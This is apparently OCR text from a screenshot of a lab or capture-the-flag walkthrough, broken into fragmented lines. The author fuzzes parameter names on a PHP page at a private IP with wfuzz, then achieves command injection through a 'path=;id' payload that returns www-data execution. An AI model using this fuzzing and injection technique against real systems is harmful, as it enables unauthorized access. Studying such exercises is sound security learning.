
<
/html
>
Maybe index.php has LFI. Fuzz the param name.
~ wfuzz 
-u
'http://192.168.33.142/index.php?FUZZ=id'
--h
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
 ID           Response   Lines    Word       Chars       
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
 000013516:   
200
10
 L     
13
 W       
79
 Ch       
It has code injection.
```bash
~ curl '
http://192.168.33.142/index.php?path=;id'
; ...
uid=33(www-data) gid=33(www-data) groups=33(www-data)